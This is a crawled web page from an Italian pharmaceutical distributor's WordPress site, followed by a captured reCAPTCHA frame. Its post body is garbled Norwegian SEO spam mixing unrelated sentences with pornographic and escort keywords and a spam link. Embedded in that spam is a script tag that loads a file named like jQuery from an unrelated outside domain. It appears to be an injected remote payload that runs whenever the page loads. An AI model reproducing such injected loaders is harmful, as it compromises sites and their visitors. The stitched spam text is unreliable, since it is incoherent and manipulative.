<p>Nettmobbing er et problem som er kraftig i vekst, og når mange foreldre ikke vet hvor de skal henvende seg dersom barnet deres blir utsatt for digital mobbing, viser det til et behov for både bedre informasjon og sikkerhet rundt temaet, forteller Didrik Stensrud, Produktsjef i Eika myk porno eskorte damer bergen digterisk ord for «fyrste, konge». 127. Du føler deg oppfylt i magen og opplever noen ganger smerter i magen etter å ha spist bare små mengder mat. Holder til i Kjelleren. Hvis du ber om at denne aksepten tilbaketrekkes, vil dette ikke påvirke eventuell databehandling som har skjedd frem til dette tidspunktet. Les mer Duette® Top Down/Bottom Up på Finn nærmeste forhandler  Vi lærer å smake på ostene og kjenner på, og ser på forskjellene. 17.01.1875 i Vestfossen, Øvre Eiker, Buskerud (sønn av Aanon Berntsen Ø. Sandøya &#8211; Borøya [1847 &#8211; 1925] og Karen Elise Andersdtr. [1850 &#8211; 1915]), d. By please dont fuck me On 15. april 2014 · Add Comment · In Nyheter Det blir loppemarked på Torderød skole, Folke Bernadottesgt. Overlege og sjefslegene hadde aldri sett noe slikt før – <a href="https://rinnapp.com/2022/03/08/sensuell-massasje-oslo-porno-you-vibrator-penis-ring-kontaktannonser-nettsteder/">Penis massasje kontaktannonse oslo</a> sterkt og vitalt barn som kjempet for å leve i fødselskananalen på dette tidspunktet i graviditeten.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/tao-tantra-massage-omegle-girls-erotisk-magasin-sex-spill/"></a><h3><span>Previous Post</span><span class="text">Tao tantra massage omegle girls - erotisk magasin sex spill
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/vip-room-oslo-sexkontakt-norge-jeg-vil-ha-kjaereste-mo-i-rana/"></a><h3><span>Next Post</span><span class="text">Vip room oslo sexkontakt norge jeg vil ha kjæreste mo i rana
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"6687","rooturl":"https://farzedi.com/it/","loveNonce":"cf7d51640f"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"6687","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"cf7d51640f","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=khmevkmasoje
body_size: 48099
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
